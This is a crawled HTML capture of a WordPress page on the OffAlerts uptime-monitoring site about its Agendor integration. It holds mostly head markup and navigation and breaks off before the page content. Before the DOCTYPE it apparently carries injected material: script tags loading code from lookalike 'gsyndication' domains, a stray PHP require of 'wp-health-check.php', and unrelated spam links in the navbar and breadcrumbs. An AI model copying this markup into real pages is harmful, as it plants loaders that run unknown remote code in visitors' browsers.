

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/agendor/
body_size: 10551
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agendor - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/agendor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agendor - OffAlerts" />
	<meta property="og:description" content="Agendor is a sales improvement platform with web and mobile version designed for Brazilian companies with long sales cycles." />
	<meta property="og:url" content="https://offalerts.com/integrations/agendor/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/agendor/","url":"https://offalerts.com/integrations/agendor/","name":"Agendor - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:19+00:00","dateModified":"2021-06-17T01:09:19+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/agendor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/agendor/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/agendor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Agendor"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fagendor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fagendor%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-810 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://www.advoptic.com/product/vabmox/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://osteomedical.com.br/intranet/">https://osteomedical.com.br/intranet/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
